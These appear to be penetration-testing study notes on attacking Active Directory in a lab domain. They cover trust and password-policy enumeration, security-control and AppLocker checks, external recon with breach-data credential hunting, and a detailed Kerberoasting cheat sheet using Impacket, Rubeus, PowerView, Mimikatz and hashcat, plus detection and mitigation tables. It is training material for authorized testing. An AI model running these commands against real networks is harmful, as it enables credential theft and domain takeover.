netdom query /domain:inlanefreight.local dc
# Query workstations and servers
netdom query /domain:inlanefreight.local workstation
BloodHound
Use the Map Domain Trusts pre-built query to visualize trust relationships and their directionality.
Enumeration Workflow
- Identify all trusts with
Get-ADTrustorGet-DomainTrust - Note direction (bidirectional = higher risk), transitivity, and whether SID filtering is active
- Map all trusts with
Get-DomainTrustMappingfor a complete picture - Enumerate users, groups, and SPNs across each trusted domain
- Perform cross-trust attacks (Kerberoasting, password spraying) against trusted domains
- Check if compromised accounts in trusted domains have admin access in the target domain
- Visualize with BloodHound’s “Map Domain Trusts” query
Key Takeaways
- Bidirectional trusts with acquired companies are a common source of unintended risk
- A foothold in a weaker trusted domain can lead to full compromise of the principal domain
- Always enumerate trusts early in an assessment — they expand the attack surface significantly
- If you cannot authenticate across a trust, you cannot enumerate or attack across it
- Document all discovered trust relationships for the final report, especially ones the client may be unaware of
Enumerating & Retrieving Password Policies
Obtaining the domain password policy is critical before password spraying to avoid locking out accounts. Methods vary depending on whether you have credentials, and whether the domain allows unauthenticated access via SMB NULL sessions or LDAP anonymous binds.
From Linux - With Credentials
With valid domain credentials, use CrackMapExec or rpcclient to pull the policy remotely.
CrackMapExec
crackmapexec smb <DC_IP> -u <user> -p <pass> --pass-pol
Key fields to look for:l minimum password length, account lockout threshold, lockout duration, reset lockout counter, password complexity flags.
rpcclient
rpcclient -U "<user>%<pass>" <DC_IP>
rpcclient $> getdompwinfo
From Linux - SMB NULL Sessions (No Credentials)
SMB NULL sessions allow unauthenticated retrieval of domain info including user lists, groups, and the password policy. This misconfiguration is common on legacy Domain Controllers upgraded in place.
rpcclient
rpcclient -U "" -N <DC_IP>
rpcclient $> querydominfo
rpcclient $> getdompwinfo
enum4linux
enum4linux -P <DC_IP>
enum4linux-ng (Python rewrite with JSON/YAML export)
enum4linux-ng -P <DC_IP> -oA <output_prefix>
Common Enumeration Tool Ports
| Tool | Ports |
|---|---|
| nmblookup | 137/UDP |
| nbtstat | 137/UDP |
| net | 139/TCP, 135/TCP, 49152-65535 TCP/UDP |
| rpcclient | 135/TCP |
| smbclient | 445/TCP |
From Linux - LDAP Anonymous Bind
A legacy configuration (default changed in Windows Server 2003). Use ldapsearch, windapsearch.py, or ad-ldapdomaindump.py.
ldapsearch -h <DC_IP> -x -b "DC=DOMAIN,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength
Look for: minPwdLength, lockoutThreshold, lockOutObservationWindow, lockoutDuration, pwdProperties (1 = complexity enabled).
From Windows - With Credentials
net.exe (built-in, no tools needed)
net accounts
PowerView
Import-Module .\PowerView.ps1
Get-DomainPolicy
Other options: SharpView, CrackMapExec (Windows port), SharpMapExec.
From Windows - NULL Session
net use \\DC01\ipc$ "" /u:""
Common error codes to watch for:
| Error Code | Meaning |
|---|---|
| 1331 | Account is disabled |
| 1326 | Incorrect password |
| 1909 | Account is locked out |
Analyzing the Policy
Key fields and what they mean for password spraying:
| Policy | What to Look For |
|---|---|
| Minimum password length | 8 is common; 10-14 reduces spray options but doesn’t eliminate the vector |
| Account lockout threshold | Typically 3-5; if 0, no lockout (rare) |
| Lockout duration | 30 min is common; some orgs require manual admin unlock |
| Password complexity | If enabled, passwords need 3/4 of: uppercase, lowercase, number, special char |
| Maximum password age | “Unlimited” means old weak passwords may still be in use |
Default Domain Policy (New Domain)
| Policy | Default Value |
|---|---|
| Enforce password history | 24 days |
| Maximum password age | 42 days |
| Minimum password age | 1 day |
| Minimum password length | 7 |
| Complexity requirements | Enabled |
| Reversible encryption | Disabled |
| Account lockout duration | Not set |
| Account lockout threshold | 0 |
| Reset lockout counter after | Not set |
Spray Safety Guidelines
- If you have the policy: stay 2-3 attempts below the lockout threshold per lockout window.
- If you cannot obtain the policy: limit to 1-2 spray attempts total, waiting over an hour between them.
- Never lock out accounts. Some orgs require manual admin unlock for hundreds/thousands of accounts.
- When possible, ask the client for the policy if the assessment scope allows it.
Enumerating Security Controls
After gaining a foothold in an AD environment, enumerate the defensive state of hosts to understand what security controls are in place. The products in use affect which tools work for AD enumeration, exploitation, and post-exploitation. Understanding protections informs tool selection and helps plan a course of action — either avoiding or modifying certain tools. Protections may vary across machines in the same environment; policies applied to some hosts may not apply to others.
Windows Defender
Windows Defender (Microsoft Defender after Windows 10 May 2020 Update) blocks many common offensive tools (e.g. PowerView) by default. Check its status with the built-in Get-MpComputerStatus cmdlet.
Checking Defender Status
Get-MpComputerStatus
Key fields to check:
| Field | Meaning |
|---|---|
RealTimeProtectionEnabled | Real-time scanning is active |
AntivirusEnabled | AV engine is enabled |
AntispywareEnabled | Anti-spyware engine is enabled |
BehaviorMonitorEnabled | Behavioral analysis is active |
IoavProtectionEnabled | Scans files downloaded via IE/Edge |
OnAccessProtectionEnabled | Scans files on access |
If RealTimeProtectionEnabled is True, Defender is actively scanning — tools may need obfuscation or bypass techniques.
AppLocker
AppLocker is Microsoft’s application whitelisting solution. It gives administrators control over which applications and files users can run, providing granular control over:
- Executables
- Scripts
- Windows Installer files
- DLLs
- Packaged apps and packed app installers
Common AppLocker Configurations
Organizations often block cmd.exe and PowerShell.exe and restrict write access to certain directories. A common mistake is blocking only the default 64-bit PowerShell path while leaving others accessible:
| Blocked Path | Often Overlooked Alternatives |
|---|---|
%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe | %SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe |
PowerShell_ISE.exe |
Enumerating AppLocker Policies
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
Look for:
- Deny rules — what executables/paths are blocked and for which groups
- Allow rules — what paths are allowed (e.g.
%PROGRAMFILES%\*,%WINDIR%\*) - User/group scope — rules targeting Domain Users vs. Administrators
PowerShell Constrained Language Mode
Constrained Language Mode (CLM) restricts many PowerShell features needed for offensive operations:
- Blocks COM objects
- Only allows approved .NET types
- Blocks XAML-based workflows
- Blocks PowerShell classes
Checking Language Mode
$ExecutionContext.SessionState.LanguageMode
| Mode | Meaning |
|---|---|
FullLanguage | No restrictions — all features available |
ConstrainedLanguage | Restricted — many offensive techniques blocked |
LAPS (Local Administrator Password Solution)
Microsoft LAPS randomizes and rotates local administrator passwords on Windows hosts to prevent lateral movement. Key enumeration goals:
- Which domain users/groups can read LAPS passwords
- Which machines have LAPS installed (and which do not)
LAPSToolkit
The LAPSToolkit provides several useful functions for LAPS enumeration.
Find Delegated Groups
Parses ExtendedRights for all computers with LAPS enabled. Shows groups specifically delegated to read LAPS passwords (often users in protected groups):
Find-LAPSDelegatedGroups
Find Extended Rights
Checks rights on each LAPS-enabled computer for groups with read access and users with “All Extended Rights.” Users with this right can read LAPS passwords and may be less protected than users in delegated groups. An account that has joined a computer to the domain receives All Extended Rights over that host:
Find-AdmPwdExtendedRights
Get LAPS Passwords
Search for LAPS-enabled computers, password expiration times, and the cleartext passwords (if your user has access):
Get-LAPSComputers
Summary
| Control | Enumeration Command | What to Look For |
|---|---|---|
| Windows Defender | Get-MpComputerStatus | RealTimeProtectionEnabled, AV/antispyware status |
| AppLocker | Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections | Deny rules, blocked paths, overlooked PowerShell locations |
| PS Constrained Language Mode | $ExecutionContext.SessionState.LanguageMode | ConstrainedLanguage vs FullLanguage |
| LAPS | Find-LAPSDelegatedGroups, Find-AdmPwdExtendedRights, Get-LAPSComputers | Delegated groups, extended rights, password access |
External Recon and Enumeration Principles
External reconnaissance is performed before an Active Directory pentest to gather publicly accessible information that can affect the outcome of the engagement. Goals include:
- Validating information in the scoping document
- Ensuring actions are taken against the correct scope
- Identifying publicly accessible information such as leaked credentials
What to Look For
| Data Point | Description |
|---|---|
| IP Space | Valid ASN, netblocks, cloud presence, hosting providers, DNS record entries |
| Domain Information | DNS records, subdomains, publicly accessible services (mail servers, VPN portals, etc.), defenses in place (SIEM, AV, IPS/IDS) |
| Schema Format | Email accounts, AD usernames, password policies — useful for building username lists for password spraying, credential stuffing, brute forcing |
| Data Disclosures | Publicly accessible files (.pdf, .ppt, .docx, .xlsx) containing intranet links, user metadata, shares, credentials in code repos, AD username formats in document metadata |
| Breach Data | Publicly released usernames, passwords, or other critical information |
Where to Look
| Resource | Examples |
|---|---|
| ASN / IP Registrars | IANA, ARIN (Americas), RIPE (Europe), BGP Toolkit |
| Domain Registrars & DNS | DomainTools, PTRArchive, ICANN, manual DNS queries against well-known servers (e.g. 8.8.8.8) |
| Social Media | LinkedIn, Twitter, Facebook, regional social media, news articles |
| Public-Facing Company Websites | News articles, embedded documents, “About Us” and “Contact Us” pages |
| Cloud & Dev Storage | GitHub, AWS S3 buckets, Azure Blob storage, Google Dorks |
| Breach Data Sources | HaveIBeenPwned, Dehashed — search for corporate emails with cleartext passwords or crackable hashes to test against exposed login portals (Citrix, RDS, OWA, O365, VPN, VMware Horizon, etc.) |
Finding Address Spaces
Use the BGP Toolkit (Hurricane Electric) to research address blocks and ASNs for an organization. Key considerations:
- Large corporations often self-host infrastructure and have their own ASN
- Smaller organizations typically host with third-party providers (Cloudflare, GCP, AWS, Azure)
- Always verify you are not interacting with infrastructure outside your scope
- Some hosting providers (e.g. AWS) have specific penetration testing guidelines; others (e.g. Oracle) require a Cloud Security Testing Notification
- When in doubt, escalate before attacking any external-facing services you are unsure of
DNS Enumeration
Use sites like DomainTools and ViewDNS.info to:
- Validate scope and find undisclosed reachable hosts
- Retrieve DNS resolution data, DNSSEC status, and accessibility info
- Discover additional subdomains residing on in-scope IP addresses
- Cross-validate IP/ASN search results
Public Data
Social Media & Job Postings
- Sites like LinkedIn, Indeed, and Glassdoor can reveal organizational structure, technology stack, software versions, and security implementations
- Job postings may disclose specific software versions (e.g. SharePoint 2013/2016), which hints at potential upgrade-in-place vulnerabilities
Company Websites
- Gather contact emails, phone numbers, org charts, published documents
- Embedded documents may contain links to internal infrastructure or intranet sites
- Check for data inadvertently leaked on GitHub, AWS cloud storage, or other web platforms
- Tools: Trufflehog (credential scanning in repos), Greyhat Warfare (public cloud storage search)
Username Harvesting
Use tools like linkedin2username to scrape a company’s LinkedIn page and generate username permutations:
flastfirst.lastf.last
These can be added to password spraying target lists.
Credential Hunting
Dehashed can be used to search for cleartext credentials and password hashes in breach data:
sudo python3 dehashed.py -q inlanefreight.local -p
Results may include email, username, cleartext password, hashed password, and the source database. Test discovered credentials against exposed login portals using AD authentication.
Google Dorking Examples
| Purpose | Dork |
|---|---|
| Find PDF files on target | filetype:pdf inurl:targetdomain.com |
| Find email addresses on target | intext:"@targetdomain.com" inurl:targetdomain.com |
Overarching Enumeration Principles
Enumeration is an iterative process repeated throughout a penetration test:
- Start with passive resources, wide in scope, and narrow down
- Exhaust passive enumeration, examine results
- Move into active enumeration
Example Enumeration Workflow
- Check ASN/IP & Domain Data — Use BGP Toolkit to find IP addresses, mail servers, nameservers
- Validate findings — Cross-reference with ViewDNS.info, nslookup, etc.
- Harvest public data — Google Dorks for files and email addresses on the target domain
- Scrape usernames — LinkedIn and other sources
- Search breach data — Dehashed, HaveIBeenPwned for credential leaks
- Build wordlists — Combine findings for targeted password spraying
Key Takeaways
- Always save files, screenshots, scan output, and tool output as soon as you find them
- If stuck during a pentest, revisit passive recon for additional leads (e.g. breach data for VPN access)
- The majority of internal AD enumeration can be performed with just low-privilege domain user credentials
- A thorough external recon phase can mean the difference between days of brute-forcing and a quick foothold
Initial Enumeration of the Domain
Internal AD enumeration begins once you are positioned inside the target network. The goal is to identify hosts, critical services, users, and potential footholds before gaining domain credentials.
Common Test Setups
Clients may choose from several engagement configurations:
- Pentest VM in their internal network calling back to a jump host over VPN (SSH access)
- Physical device plugged into an ethernet port, calling back over VPN
- Physical presence at the client’s office with your own laptop
- Cloud VM (Azure/AWS) with internal network access via SSH and IP whitelisting
- VPN access into the internal network (limits certain attacks like LLMNR/NBT-NS poisoning)
- Corporate laptop connected to client VPN
- Managed workstation (typically Windows) at the office, with limited or full internet access
- VDI (Citrix or similar), accessible over VPN
Testing Approaches
| Approach | Description |
|---|---|
| Grey box | Provided a list of in-scope IPs/CIDR ranges |
| Black box | No information; all discovery is blind |
| Evasive | Start quiet, increase noise to find detection threshold |
| Non-evasive | Full speed, no stealth concerns |
The client may also choose whether to provide credentials upfront or require you to start unauthenticated.
Key Data Points to Enumerate
| Data Point | Description |
|---|---|
| AD Users | Valid user accounts to target for password spraying |
| AD Joined Computers | Domain Controllers, file servers, SQL servers, web servers, Exchange servers, database servers |
| Key Services | Kerberos, NetBIOS, LDAP, DNS |
| Vulnerable Hosts and Services | Quick wins — easy hosts to exploit for an initial foothold |
Enumeration Methodology (TTPs)
- Passive identification of hosts on the network
- Active validation of results (services, names, potential vulnerabilities)
- Probe hosts for interesting data
- Regroup and assess — ideally you now have credentials or a target for a foothold
Identifying Hosts
Passive: Wireshark / TCPDump
Listen to network traffic to identify hosts and traffic types. Useful in black box assessments.
sudo -E wireshark
sudo tcpdump -i ens224
- ARP requests/replies reveal hosts on the local broadcast domain
- MDNS queries reveal hostnames (e.g.
ACADEMY-EA-WEB01.local) - Save PCAP captures for later review and reporting
Passive: Responder (Analyze Mode)
Responder in analyze mode passively listens for LLMNR, NBT-NS, and MDNS requests without sending poisoned packets:
sudo responder -I ens224 -A
This can reveal additional hosts not seen in Wireshark captures.
Active: fping (ICMP Sweep)
Use fping to quickly identify live hosts across a subnet:
fping -asgq 172.16.5.0/23
| Flag | Purpose |
|---|---|
-a | Show targets that are alive |
-s | Print stats at end of scan |
-g | Generate target list from CIDR |
-q | Quiet — don’t show per-target results |
Active: Nmap Scanning
Perform detailed service enumeration on discovered hosts:
sudo nmap -v -A -iL hosts.txt -oN /home/user/Documents/host-enum
Key things to look for in results:
- Domain Controllers — identified by open ports: DNS (53), Kerberos (88), LDAP (389/636), SMB (445)
- Naming conventions — NetBIOS and DNS names (e.g.
ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL) - Legacy/outdated hosts — Windows Server 2008, Windows 7, etc. may be vulnerable to EternalBlue, MS08-067, and similar exploits
- SQL servers, web servers, mail servers — additional attack surface
Best practices:
- Always use
-oAto save scan results in multiple formats - Understand what your scans do before running them (some Nmap scripts run active vuln checks that can crash hosts)
- Alert the client before exploiting legacy systems — get written approval
Identifying Users
Kerbrute (Internal AD Username Enumeration)
Kerbrute exploits Kerberos pre-authentication failures (which often don’t trigger logs or alerts) to enumerate valid domain accounts:
kerbrute userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o valid_ad_users
- Use wordlists from Insidetrust (e.g.
jsmith.txt,jsmith2.txt) - Compile from source:
git clone https://github.com/ropnop/kerbrute.git && sudo make all - Move binary to PATH:
sudo mv kerbrute_linux_amd64 /usr/local/bin/kerbrute
Results provide a list of valid usernames for targeted password spraying.
Gaining SYSTEM-Level Access
The NT AUTHORITY\SYSTEM account on a domain-joined host can enumerate AD by impersonating the computer account. Ways to gain SYSTEM access:
- Remote exploits — MS08-067, EternalBlue, BlueKeep
- Service account abuse — SeImpersonate privileges via Juicy Potato (older Windows OS)
- Local privilege escalation — e.g. Windows 10 Task Scheduler 0-day
- Local admin + PsExec — launch a SYSTEM cmd window
What SYSTEM Access Enables
- Enumerate the domain with BloodHound, PowerView, or built-in tools
- Perform Kerberoasting / ASREPRoasting
- Run Inveigh for Net-NTLMv2 hash capture or SMB relay attacks
- Token impersonation to hijack privileged domain accounts
- ACL attacks
A Word of Caution
- Non-evasive tests: noise level doesn’t typically matter
- Evasive / red team: stealth is critical — tools like Nmap full-network scans are loud
- Industrial environments: scanning sensors or logic controllers can overload them and disrupt operations
- Always clarify the assessment goal and rules of engagement in writing before starting
Kerberoasting Cheatsheet
Quick reference for performing and cracking Kerberoasting attacks from Windows and Linux.
Enumeration
| Command | Platform | Description |
|---|---|---|
setspn.exe -Q */* | Windows (CMD) | List all SPNs in the domain |
Get-DomainUser * -spn | select samaccountname | Windows (PowerView) | List SPN user accounts |
.\Rubeus.exe kerberoast /stats | Windows (Rubeus) | Kerberoastable account stats without requesting tickets |
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> | Linux (Impacket) | List SPN accounts remotely |
Request & Extract Tickets
Windows - Semi-Manual (PowerShell + Mimikatz)
# Request a single TGS ticket
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/host.domain.local:1433"
# Export from memory with Mimikatz
mimikatz # base64 /out:true
mimikatz # kerberos::list /export
Windows - PowerView
Import-Module .\PowerView.ps1
# Single user
Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat
# All SPN accounts to CSV
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\tgs.csv -NoTypeInformation
Windows - Rubeus
# All kerberoastable accounts
.\Rubeus.exe kerberoast /nowrap
# High-value targets only (admincount=1)
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap
# Specific user
.\Rubeus.exe kerberoast /user:sqldev /nowrap
# Force RC4 (pre-Server 2019 DCs only)
.\Rubeus.exe kerberoast /tgtdeleg /nowrap
# OPSEC-safe: tgtdeleg + skip AES-only accounts
.\Rubeus.exe kerberoast /rc4opsec /nowrap
# With alternate creds
.\Rubeus.exe kerberoast /creduser:DOMAIN\USER /credpassword:PASS /nowrap
# Filter by password age
.\Rubeus.exe kerberoast /pwdsetafter:01-31-2020 /pwdsetbefore:12-31-2022 /nowrap
# Output to file
.\Rubeus.exe kerberoast /outfile:hashes.txt /nowrap
Linux - Impacket (GetUserSPNs.py)
# Enumerate SPN accounts (shows group membership, password age)
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER>
# Request all TGS hashes
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> -request
# Request TGS for a specific user
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> -request-user <SPN_USER>
# Save hashes to file
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> -request -outputfile tgs_hashes.txt
# Single user to file
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> -request-user <SPN_USER> -outputfile user_tgs.txt
# Authenticate with NTLM hash instead of password
GetUserSPNs.py -dc-ip <DC_IP> <DOMAIN>/<USER> -hashes :<NTLM_HASH> -request
Cracking
| Encryption | Hashcat Mode | Hash Prefix | Speed |
|---|---|---|---|
| RC4 (type 23) | 13100 | $krb5tgs$23$* | Fast |
| AES-128 (type 17) | 19600 | $krb5tgs$17$* | Slow |
| AES-256 (type 18) | 19700 | $krb5tgs$18$* | Very slow |
# RC4
hashcat -m 13100 hashes.txt /usr/share/wordlists/rockyou.txt
# AES-256
hashcat -m 19700 hashes.txt /usr/share/wordlists/rockyou.txt
From .kirbi Files (Mimikatz Export)
# Base64 to .kirbi
echo "<base64>" | tr -d \\n | base64 -d > ticket.kirbi
# Extract hash
python2.7 kirbi2john.py ticket.kirbi
# Format for Hashcat
sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > hash_for_hashcat
Encryption Type Check
Get-DomainUser <USER> -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes
| msDS-SupportedEncryptionTypes | Meaning |
|---|---|
| 0 | Default (RC4) |
| 24 | AES 128/256 only |
Verify Cracked Credentials
# Confirm access with CrackMapExec (look for "Pwn3d!" = admin access)
sudo crackmapexec smb <DC_IP> -u <USER> -p '<PASSWORD>'
Detection & Logging
| Event ID | Description |
|---|---|
| 4769 | Kerberos service ticket requested |
| 4770 | Kerberos service ticket renewed |
Enable via: GPO > Advanced Audit Policy > Audit Kerberos Service Ticket Operations
Anomaly indicators: bulk 4769 events from a single account, encryption type 0x17 (RC4) when AES is the norm.
Kerberoasting - from Linux
Kerberoasting from a Linux attack host using Impacket’s GetUserSPNs.py. Requires valid domain credentials (cleartext password or NTLM hash) and the IP of a Domain Controller.
Kerberoasting Overview
Kerberoasting targets Service Principal Name (SPN) accounts by requesting TGS tickets encrypted with the service account’s NTLM hash, then cracking them offline. Any domain user can request a TGS ticket for any service account in the same domain (and across forest trusts if authentication is permitted).
Why It Works
- Domain accounts running services are often local admins or members of privileged groups (Domain Admins, either directly or via nested membership)
- Service accounts frequently have weak or reused passwords to simplify administration
- The TGS ticket (TGS-REP) is encrypted with the service account’s NTLM hash — crackable offline with no interaction with the target
- Even a low-privilege cracked account can be useful: if the SPN is
MSSQL/SRV01, you get sysadmin access to that SQL instance and can enablexp_cmdshellfor code execution
Prerequisites
| Requirement | Details |
|---|---|
| Domain user credentials | Cleartext password, NTLM hash, or Kerberos ticket |
| Domain Controller IP | Target for LDAP queries and ticket requests |
| Network access | Ability to reach the DC on Kerberos (88) and LDAP (389/636) |
Attack Positions
- From a non-domain-joined Linux host with valid domain credentials
- From a domain-joined Linux host as root (via keytab file)
- From a domain-joined Windows host (as domain user, domain account shell, or SYSTEM)
- From a non-domain-joined Windows host using
runas /netonly
Performing the Attack with GetUserSPNs.py
Install Impacket
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
sudo python3 -m pip install .
Enumerate SPN Accounts
List all SPN accounts with their group memberships and password age:
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend
Output shows SPN, account name, group membership, and password last set date. Focus on accounts that are members of Domain Admins or other privileged groups — these are high-value targets.
Request All TGS Tickets
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Outputs all TGS hashes in Hashcat/John-compatible format directly to the terminal.
Request a Single User’s TGS Ticket
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev
Save Hashes to a File
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev -outputfile sqldev_tgs
Authenticate with an NTLM Hash
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -hashes :NTLM_HASH -request
Cracking TGS Tickets
hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt
TGS tickets take longer to crack than NTLM hashes. If the service account has a strong password, cracking may be infeasible even with a GPU rig.
Verifying Cracked Credentials
Confirm access with CrackMapExec:
sudo crackmapexec smb 172.16.5.5 -u sqldev -p 'database!'
(Pwn3d!) in the output confirms admin-level access on the target.
Efficacy & Reporting
The value of Kerberoasting findings depends on what you crack:
| Scenario | Risk Rating | Rationale |
|---|---|---|
| Cracked ticket leads to Domain Admin | High | Direct path to domain compromise |
| Cracked ticket gives useful lateral movement | High | Expands access, contributes to attack chain |
| Tickets cracked but no privileged access gained | High | Weak service account passwords are still exploitable |
| No tickets cracked despite extended effort | Medium | SPNs exist (risk), but strong passwords mitigate impact |
Even when no tickets crack, report the finding — strong passwords can always be changed to weak ones, and a determined attacker with better hardware may succeed.
Post-Exploitation with Cracked Credentials
Once service account passwords are obtained:
- Access hosts via RDP or WinRM as a local user/admin
- Remote admin via PsExec or similar tools
- Access sensitive file shares
- MSSQL access as DBA for privilege escalation (
xp_cmdshell) - Continue domain enumeration for further attack paths
Kerberoasting - from Windows
Kerberoasting targets Service Principal Name (SPN) accounts by requesting Kerberos TGS tickets encrypted with the service account’s password hash, then cracking them offline. From Windows, this can be done semi-manually with built-in tools or automated with offensive tooling like PowerView and Rubeus.
Semi-Manual Method
1. Enumerate SPNs with setspn.exe
setspn.exe -Q */*
Focus on user accounts (service accounts under OUs like Service Accounts), not computer accounts. Look for accounts like BACKUPAGENT, sqlprod, sqldev, solarwindsmonitor, etc.
2. Request a TGS Ticket via PowerShell
Target a single SPN and load the ticket into memory:
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433"
What this does:
Add-Type -AssemblyName System.IdentityModel— loads the .NET namespace containing security token classesKerberosRequestorSecurityToken— creates a security token and requests a TGS ticket for the given SPN in the current logon session
To request tickets for all SPNs (includes computer accounts, not ideal):
setspn.exe -T INLANEFREIGHT.LOCAL -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
3. Extract Tickets with Mimikatz
mimikatz # base64 /out:true
mimikatz # kerberos::list /export
Omit base64 /out:true to write .kirbi files directly to disk instead.
4. Prepare and Crack the Hash
# Remove newlines from base64 blob
echo "<base64 blob>" | tr -d \\n
# Decode to .kirbi
cat encoded_file | base64 -d > sqldev.kirbi
# Extract hash with kirbi2john
python2.7 kirbi2john.py sqldev.kirbi
# Reformat for Hashcat (add etype 23 marker)
sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > sqldev_tgs_hashcat
# Crack with Hashcat (mode 13100 = RC4 TGS-REP)
hashcat -m 13100 sqldev_tgs_hashcat /usr/share/wordlists/rockyou.txt
Automated / Tool-Based Methods
PowerView
Import-Module .\PowerView.ps1
# Enumerate all SPN accounts
Get-DomainUser * -spn | select samaccountname
# Get TGS hash for a specific user in Hashcat format
Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat
# Export all SPN ticket hashes to CSV for offline cracking
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\ilfreight_tgs.csv -NoTypeInformation
Rubeus
# Gather stats on Kerberoastable accounts (no tickets requested)
.\Rubeus.exe kerberoast /stats
# Kerberoast high-value targets (admincount=1), no line wrapping
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap
# Kerberoast a specific user
.\Rubeus.exe kerberoast /user:testspn /nowrap
# Force RC4 encryption even on AES-enabled accounts (pre-Server 2019 DCs only)
.\Rubeus.exe kerberoast /tgtdeleg /nowrap
# OPSEC-safe: use tgtdeleg and filter out AES-only accounts
.\Rubeus.exe kerberoast /rc4opsec /nowrap
# Output hashes to a file
.\Rubeus.exe kerberoast /outfile:hashes.txt /nowrap
# Kerberoast with alternate credentials
.\Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD /nowrap
# Filter by password age
.\Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 /nowrap
Always use /nowrap to get hashes on a single line for easy copy-paste into Hashcat.
Encryption Types & Cracking
| Encryption | Hash Prefix | Hashcat Mode | Relative Speed |
|---|---|---|---|
| RC4_HMAC (type 23) | $krb5tgs$23$* | 13100 | Fast (seconds on CPU) |
| AES-128 (type 17) | $krb5tgs$17$* | 19600 | Slow |
| AES-256 (type 18) | $krb5tgs$18$* | 19700 | Very slow (~70x slower than RC4) |
Checking Encryption Support
Get-DomainUser testspn -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes
| msDS-SupportedEncryptionTypes | Meaning |
|---|---|
| 0 | Not defined — defaults to RC4_HMAC_MD5 |
| 24 | AES 128/256 only |
Downgrade to RC4 with /tgtdeleg
The /tgtdeleg flag in Rubeus specifies RC4 as the only supported algorithm in the TGS request body. This forces the DC to return an RC4 ticket even for AES-enabled accounts.
Caveat: This does not work against Windows Server 2019 DCs. Server 2019 always returns a ticket encrypted with the highest level supported by the target account. On Server 2016 and earlier DCs, the downgrade works.
Mitigation & Detection
Mitigations
| Control | Details |
|---|---|
| Managed Service Accounts (MSA/gMSA) | Auto-rotate complex passwords like machine accounts — preferred for all service accounts |
| LAPS | Alternative for accounts that can’t use gMSA |
| Long complex passwords | For non-managed service accounts, use passphrases that don’t appear in wordlists |
| Restrict RC4 | Remove RC4 support where possible (test thoroughly — may break legacy systems) |
| No privileged SPN accounts | Domain Admins and high-privilege accounts should never be used as SPN accounts |
Detection
| Indicator | Details |
|---|---|
| Event ID 4769 | “A Kerberos service ticket was requested” — bulk requests from one account in a short window indicate Kerberoasting |
| Event ID 4770 | “A Kerberos service ticket was renewed” |
| Encryption type 0x17 | RC4 ticket request — suspicious when AES is the norm |
| Abnormal TGS-REQ volume | 10-20 TGS requests per account is normal; hundreds in rapid succession is not |
Enable logging via: Group Policy > Computer Configuration > Policies > Windows Settings > Security Settings > Advanced Audit Policy > Audit Kerberos Service Ticket Operations
Post-Exploitation with Cracked Credentials
Once service account passwords are cracked, potential next steps:
- RDP or WinRM access as a local user/admin
- Remote admin via PsExec
- Access sensitive file shares
- MSSQL access as a DBA for privilege escalation
- Further domain enumeration for lateral movement
Kerberos “Double Hop” Problem
When authenticating via WinRM/PSRemoting, the user’s credentials are not cached in memory on the remote host. This prevents authentication to a second resource (e.g., querying the DC from a WinRM session). The problem does not occur with RDP or PSExec because those methods store the NTLM hash in memory.
How It Works
Kerberos tickets are resource-specific. When you WinRM to Host A, you receive a TGS ticket for Host A’s HTTP service — but your TGT (Ticket Granting Ticket) is not forwarded to the remote session. Without the TGT, Host A cannot request tickets on your behalf to access Host B (e.g., a Domain Controller).
Attack Host → WinRM → DEV01 (TGS for HTTP/DEV01 — works)
→ LDAP query → DC01 (no TGT — fails)
Why It Doesn’t Happen with RDP/PSExec
- RDP: Password is stored in memory → NTLM hash available for further authentication
- PSExec: Authenticates via SMB → NTLM hash stored in the session
- WinRM: Network authentication → only a TGS ticket for the target service, no cached credentials
Unconstrained Delegation Exception
If unconstrained delegation is enabled on a server, the user’s TGT is sent along with their TGS ticket. The server can then use the cached TGT to request TGS tickets to other services on the user’s behalf, eliminating the double hop problem.
Diagnosing the Problem
Check cached tickets with klist
On a WinRM session, you’ll see only a single TGS ticket for the current host:
klist
# Shows: Server: HTTP/DEV01.DOMAIN.LOCAL (only one ticket, no krbtgt TGT)
